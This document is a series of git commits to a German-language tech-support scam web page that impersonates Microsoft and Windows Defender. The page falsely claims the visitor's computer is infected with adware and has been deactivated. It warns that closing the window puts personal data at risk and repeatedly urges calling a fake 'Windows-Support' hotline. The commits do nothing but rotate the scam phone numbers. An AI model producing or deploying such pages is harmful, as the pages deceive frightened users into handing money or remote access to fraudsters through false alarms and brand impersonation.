-    <div id="disclaimer">Schutzmaßnahmen zum Einschränken des Systemzugriffs. <br> <span class="support" style="font-size:22px;">Bitte kontaktieren Sie den Windows-Support: <br><span style="border:1px solid #114d9a;border-radius:5px;padding:4px 5px"> <img src="images/winlo.png" alt="" style="width: 25px;vertical-align: sub;"> Bitte rufen Sie uns direkt an 0041 43 216 32 29         </span>            </span>
+    <div id="disclaimer">Schutzmaßnahmen zum Einschränken des Systemzugriffs. <br> <span class="support" style="font-size:22px;">Bitte kontaktieren Sie den Windows-Support: <br><span style="border:1px solid #114d9a;border-radius:5px;padding:4px 5px"> <img src="images/winlo.png" alt="" style="width: 25px;vertical-align: sub;"> Bitte rufen Sie uns direkt an 0044 56 0368 5636        </span>            </span>
     </div>
     <div id="bottom"><img src="images/img01df.png" id="badge"> <span class="title3">Windows</span>
         <ul>
@@ -121,7 +121,7 @@
     Unser Scan hat ergeben, dass dieses Gerät mit Adware infiziert ist, die Ihre Passwörter, Online-Zugangsdaten, Finanzinformationen, persönlichen Dateien, Fotos und Dokumente stehlen kann.
 <br> Kontaktieren Sie uns umgehend. Unsere Techniker unterstützen Sie telefonisch bei der Entfernung der Schadsoftware. <br> Wenden Sie sich umgehend an den Windows-Support, um die Bedrohung zu melden, den Identitätsdiebstahl zu stoppen und den Zugriff auf dieses Gerät wieder freizugeben. <br>
    Durch das Schließen dieses Fensters wird Ihre Windows-Registrierung vorübergehend unterbrochen und Ihre persönlichen Daten sind möglicherweise gefährdet. <br>
-    <p style="padding-bottom:0;color:#fff;font-size:16px">Bitte wenden Sie sich an den Windows-Support:<strong> <span style="border:0px solid #fff;border-radius:5px;padding:5px 5px"> <br>Bitte rufen Sie uns direkt an  0041 43 216 32 29         </span></strong>
+    <p style="padding-bottom:0;color:#fff;font-size:16px">Bitte wenden Sie sich an den Windows-Support:<strong> <span style="border:0px solid #fff;border-radius:5px;padding:5px 5px"> <br>Bitte rufen Sie uns direkt an  0044 56 0368 5636        </span></strong>
     </p>
     <div class="action_buttons"><a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">habe es</a> <a class="active" id="leave_page" style="color:#fff!important">stornieren</a>
     </div>
@@ -129,7 +129,7 @@
 <div class="answer_list" style="display:none;background-color:#000;height:auto;width:550px;left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
     <p style="color:#fff;margin-top:10px;font-size:16px;padding:0 5px" class="text-center">
         Bitte kontaktieren Sie uns so schnell wie möglich. Unsere Techniker unterstützen Sie telefonisch bei der Deinstallation. Ihr Computer ist deaktiviert. Windows Defender SmartScreen blockiert eine unbekannte Anwendung. Die Ausführung dieser App kann die Sicherheit Ihres Systems gefährden.
-        <br> <strong>Rufen Sie den Windows-Support an: <span style="border:1px solid #383d41;border-radius:5px;padding:6px 5px"> <img src="images/winlo.png" alt="�" style="width: 25px;vertical-align: bottom;">Bitte rufen Sie uns direkt an 0041 43 216 32 29         </span>
+        <br> <strong>Rufen Sie den Windows-Support an: <span style="border:1px solid #383d41;border-radius:5px;padding:6px 5px"> <img src="images/winlo.png" alt="�" style="width: 25px;vertical-align: bottom;">Bitte rufen Sie uns direkt an 0044 56 0368 5636        </span>
     </strong></p>
 </div>
 <div id="chat" style="display: block;"><img src="images/img01df.png"> <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
@@ -152,7 +152,7 @@
     <div style="height: 250px;width: 650px;margin: auto;margin-top: calc( (100vh / 2) - 125px );border: 2px white solid;padding: 50px; animation: scale 2s infinite alternate;">
         <p class="text-center" style="color: #FEFEFE; font-size: large;"> Bitte nicht neu starten oder mit dem Computer interagieren.<br>
             Ihr Computer ist deaktiviert. Bitte rufen Sie uns direkt an.<br> Der Zugriff auf diesen Computer ist aus Sicherheitsgründen blockiert.<br>
-            Bitte kontaktieren Sie uns umgehend. Unsere Techniker unterstützen Sie bei der Lösung des Problems.<br> Direkt anrufen 0041 43 216 32 29      </p></div>
+            Bitte kontaktieren Sie uns umgehend. Unsere Techniker unterstützen Sie bei der Lösung des Problems.<br> Direkt anrufen 0044 56 0368 5636     </p></div>
 </div>
 <div id="exit-popup" style="display: block;"><h3>Site verlassen?</h3>
     <p style="font-size: large">Möchten Sie diese Seite wirklich verlassen?</p>

==== commit c703b242: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -135,7 +135,7 @@
 <div id="chat" style="display: block;"><img src="images/img01df.png"> <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
     <p style="font-weight:600;font-size:24px">Rufen Sie den Support an: <br></p>
     <h4 style="font-weight:600;font-size:22px"><img src="images/winlo.png" alt="" style="width: 25px;margin-left: 0;"> Bitte rufen Sie an
-        0041 43 216 32 29
+        0044 56 0368 5636
         <br>(Sicherheits-Helpdesk)
     </h4>
     <div class="arrow-down">

==== commit 31d9a26c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -84,7 +84,7 @@
 <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999;" id="footer">
     <div class="row">
         <div class="col-md-12">
-            <div class="right-foot" style="text-align:center;margin-bottom: 5px;"><span id="footertxt">              <img src="images/img01df.png"> Windows-Sicherheit </span> <span style="font-weight:500;padding-left:13px;color:#fff; ">Unterstützung für Wählfenster: <span style="border:1px solid #fff;border-radius:5px;padding:4px 5px"> <img src="images/winlo.png" alt="" style="width: 25px;vertical-align: sub;"> Bitte rufen Sie uns direkt an 0044 56 0368 5636            </span>                    </span>
+            <div class="right-foot" style="text-align:center;margin-bottom: 5px;"><span id="footertxt">              <img src="images/img01df.png"> Windows-Sicherheit </span> <span style="font-weight:500;padding-left:13px;color:#fff; ">Unterstützung für Wählfenster: <span style="border:1px solid #fff;border-radius:5px;padding:4px 5px"> <img src="images/winlo.png" alt="" style="width: 25px;vertical-align: sub;"> Bitte rufen Sie uns direkt an 069-5060-8753            </span>                    </span>
             </div>
         </div>
         <div class="col-md-12">
@@ -101,7 +101,7 @@
     <div id="txtintro"><span class="colo-rd">          <div id="ip_add">Windows Defender-Sicherheitscenter</div>          <div id="cityopm">Securiity breach affected system</div>          <div id="isp"> (Error code: 16JPsy7)</div>        </span>
     </div>
     <img src="images/re.gif" id="banner">
-    <div id="disclaimer">Schutzmaßnahmen zum Einschränken des Systemzugriffs. <br> <span class="support" style="font-size:22px;">Bitte kontaktieren Sie den Windows-Support: <br><span style="border:1px solid #114d9a;border-radius:5px;padding:4px 5px"> <img src="images/winlo.png" alt="" style="width: 25px;vertical-align: sub;"> Bitte rufen Sie uns direkt an 0044 56 0368 5636        </span>            </span>
+    <div id="disclaimer">Schutzmaßnahmen zum Einschränken des Systemzugriffs. <br> <span class="support" style="font-size:22px;">Bitte kontaktieren Sie den Windows-Support: <br><span style="border:1px solid #114d9a;border-radius:5px;padding:4px 5px"> <img src="images/winlo.png" alt="" style="width: 25px;vertical-align: sub;"> Bitte rufen Sie uns direkt an 069-5060-8753        </span>            </span>
     </div>
     <div id="bottom"><img src="images/img01df.png" id="badge"> <span class="title3">Windows</span>
         <ul>
@@ -121,7 +121,7 @@
     Unser Scan hat ergeben, dass dieses Gerät mit Adware infiziert ist, die Ihre Passwörter, Online-Zugangsdaten, Finanzinformationen, persönlichen Dateien, Fotos und Dokumente stehlen kann.
 <br> Kontaktieren Sie uns umgehend. Unsere Techniker unterstützen Sie telefonisch bei der Entfernung der Schadsoftware. <br> Wenden Sie sich umgehend an den Windows-Support, um die Bedrohung zu melden, den Identitätsdiebstahl zu stoppen und den Zugriff auf dieses Gerät wieder freizugeben. <br>
    Durch das Schließen dieses Fensters wird Ihre Windows-Registrierung vorübergehend unterbrochen und Ihre persönlichen Daten sind möglicherweise gefährdet. <br>
-    <p style="padding-bottom:0;color:#fff;font-size:16px">Bitte wenden Sie sich an den Windows-Support:<strong> <span style="border:0px solid #fff;border-radius:5px;padding:5px 5px"> <br>Bitte rufen Sie uns direkt an  0044 56 0368 5636        </span></strong>
+    <p style="padding-bottom:0;color:#fff;font-size:16px">Bitte wenden Sie sich an den Windows-Support:<strong> <span style="border:0px solid #fff;border-radius:5px;padding:5px 5px"> <br>Bitte rufen Sie uns direkt an  069-5060-8753        </span></strong>
     </p>
     <div class="action_buttons"><a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">habe es</a> <a class="active" id="leave_page" style="color:#fff!important">stornieren</a>
     </div>
@@ -129,13 +129,13 @@
 <div class="answer_list" style="display:none;background-color:#000;height:auto;width:550px;left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
     <p style="color:#fff;margin-top:10px;font-size:16px;padding:0 5px" class="text-center">
         Bitte kontaktieren Sie uns so schnell wie möglich. Unsere Techniker unterstützen Sie telefonisch bei der Deinstallation. Ihr Computer ist deaktiviert. Windows Defender SmartScreen blockiert eine unbekannte Anwendung. Die Ausführung dieser App kann die Sicherheit Ihres Systems gefährden.
-        <br> <strong>Rufen Sie den Windows-Support an: <span style="border:1px solid #383d41;border-radius:5px;padding:6px 5px"> <img src="images/winlo.png" alt="�" style="width: 25px;vertical-align: bottom;">Bitte rufen Sie uns direkt an 0044 56 0368 5636        </span>
+        <br> <strong>Rufen Sie den Windows-Support an: <span style="border:1px solid #383d41;border-radius:5px;padding:6px 5px"> <img src="images/winlo.png" alt="�" style="width: 25px;vertical-align: bottom;">Bitte rufen Sie uns direkt an 069-5060-8753        </span>
     </strong></p>
 </div>
 <div id="chat" style="display: block;"><img src="images/img01df.png"> <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
     <p style="font-weight:600;font-size:24px">Rufen Sie den Support an: <br></p>
     <h4 style="font-weight:600;font-size:22px"><img src="images/winlo.png" alt="" style="width: 25px;margin-left: 0;"> Bitte rufen Sie an
-        0044 56 0368 5636
+        069-5060-8753
         <br>(Sicherheits-Helpdesk)
     </h4>
     <div class="arrow-down">
@@ -152,7 +152,7 @@
     <div style="height: 250px;width: 650px;margin: auto;margin-top: calc( (100vh / 2) - 125px );border: 2px white solid;padding: 50px; animation: scale 2s infinite alternate;">
         <p class="text-center" style="color: #FEFEFE; font-size: large;"> Bitte nicht neu starten oder mit dem Computer interagieren.<br>
             Ihr Computer ist deaktiviert. Bitte rufen Sie uns direkt an.<br> Der Zugriff auf diesen Computer ist aus Sicherheitsgründen blockiert.<br>
-            Bitte kontaktieren Sie uns umgehend. Unsere Techniker unterstützen Sie bei der Lösung des Problems.<br> Direkt anrufen 0044 56 0368 5636     </p></div>
+            Bitte kontaktieren Sie uns umgehend. Unsere Techniker unterstützen Sie bei der Lösung des Problems.<br> Direkt anrufen 069-5060-8753     </p></div>
 </div>
 <div id="exit-popup" style="display: block;"><h3>Site verlassen?</h3>
     <p style="font-size: large">Möchten Sie diese Seite wirklich verlassen?</p>
